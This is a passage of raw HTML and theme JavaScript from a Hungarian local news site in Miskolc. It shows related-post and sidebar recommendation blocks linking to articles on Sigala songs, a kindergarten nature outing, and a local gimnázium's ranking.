block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1007493,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "2";
block_tdi_187.found_posts = "2";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "1";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/sigala_uj_dallal_jelentkezett_/"  rel="bookmark" class="td-image-wrap " title="Sigala új dallal jelentkezett!" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sigala új dallal jelentkezett!" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sigala új dallal jelentkezett!" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_uj_dallal_jelentkezett_-1200x675.jpg.webp 1200w" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/sigala_uj_dallal_jelentkezett_/"  rel="bookmark" title="Sigala új dallal jelentkezett!">Sigala új dallal jelentkezett!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/sigala_ledobta_a_zenei_bombat_iden_nyarra_/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Sigala ledobta a zenei bombát idén nyárra!" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=drzHwf4X_b0"><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-870x489.jpg 870w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sigala ledobta a zenei bombát idén nyárra!" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-870x489.jpg 870w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sigala ledobta a zenei bombát idén nyárra!" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Sigala_ledobta_a_zenei_bombat_iden_nyarra_-870x489.jpg.webp 870w" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/sigala_ledobta_a_zenei_bombat_iden_nyarra_/"  rel="bookmark" title="Sigala ledobta a zenei bombát idén nyárra!">Sigala ledobta a zenei bombát idén nyárra!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-0fff7c9c0ec64b8a453228fe4decf19c dbgads-oldalsav-1" id="dbgads-0fff7c9c0ec64b8a453228fe4decf19c"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-1007493","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22681";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7561";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" class="td-image-wrap " title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_termeszetvedelem_fontossagara_oktattak_az_ovisokat__kozben_hoangyal_is_keszult/"  rel="bookmark" title="A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült">A természetvédelem fontosságára oktatták az ovisokat, közben hóangyal is készült</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1572902 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:35:14+01:00" >2026.01.19.</time></span> </span></div></div><div class="td-excerpt"> Az Avasi Arbor&eacute;tum Dr. Adorj&aacute;n Imre Fenyőkert minden &eacute;vszakban nagyszerű v&aacute;laszt&aacute;s, ha a term&eacute;szet k&ouml;zel&eacute;ben k&iacute;v&aacute;nunk kikapcsol&oacute;dni. N&eacute;pszerű kir&aacute;ndul&aacute;si c&eacute;lpont a miskolciak k&ouml;r&eacute;ben, &iacute;gy...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Élő plakátok a múltból" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Élő plakátok a múltból" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:14:48+01:00" >2026.01.19.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" class="td-image-wrap " title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett-1-870x489.jpg.webp 870w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_gimnazium_ismet_a_varmegye_legjobb_kozepiskolaja_lett/"  rel="bookmark" title="A miskolci gimnázium ismét a vármegye legjobb középiskolája lett">A miskolci gimnázium ismét a vármegye legjobb középiskolája lett</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:10:00+01:00" >2026.01.19.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-a5f7bdadb4ce116fec27dfdc055e32f3 dbgads-oldalsav-2" id="dbgads-a5f7bdadb4ce116fec27dfdc055e32f3"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-1d523b995f110b094bbbf55b3c4ed64f dbgads-oldalsav-3" id="dbgads-1d523b995f110b094bbbf55b3c4ed64f"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

